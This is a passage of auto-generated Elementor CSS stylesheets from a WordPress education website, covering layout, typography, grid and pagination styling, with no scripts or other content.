0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1765885011
body_size: 2425
content:
.elementor-204 .elementor-element.elementor-element-de0e3c4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-204 .elementor-element.elementor-element-cb691d4{--display:flex;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{text-align:left;color:#1A73E8;font-family:"Kanit", Sans-serif;font-size:30px;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title:after{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-description{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title span{color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-204 .elementor-element.elementor-element-5a87440{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-204 .elementor-element.elementor-element-5a87440 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider-separator{width:100%;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-above-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-below-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{border-width:1px 1px 1px 1px;padding:40px 20px 20px 30px;background-color:#FFFFFF;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block{margin:10px 0px 10px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#777777;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block{margin:0px 7px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block{margin:0px 5px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block{margin:0px 0px 5px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.3s;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block{margin:5px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:7px;padding:2px 10px 2px 10px;color:#FFFFFF;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid[data-settings*="fitRows"] .wpr-grid-item{background-color:#FFFFFF;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:28px;font-weight:800;line-height:1.1em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author img{margin-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a:hover{color:#9C9C9C;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.3s;width:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;border-style:none;padding:6px 30px 6px 30px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-pagination-finish{color:#1A73E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-double-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-wave .wpr-rect{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 